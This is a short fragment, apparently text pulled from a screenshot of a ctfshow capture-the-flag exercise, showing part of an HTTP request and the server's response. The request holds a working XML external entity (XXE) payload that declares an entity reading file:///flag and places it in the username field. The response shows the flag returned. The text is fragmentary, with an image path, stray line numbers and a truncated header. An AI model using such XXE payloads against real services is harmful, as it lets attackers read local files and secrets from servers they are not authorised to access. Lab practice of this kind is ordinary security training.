 10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE ANY[
15 <!ENTITY cmd SYSTEM "file:///flag">
16 ]>
17 <user>
18 <username>
&cmd;
</username>
19 </user>
gth,connection
11 Access-Control-Max-Age: 1728000
12
13 <result>
<code>
0
</code>
<msg>
ctfshow{8a1b2789-39d6-4261-8b7d-faef4fb3d109}
14 </msg>
</result>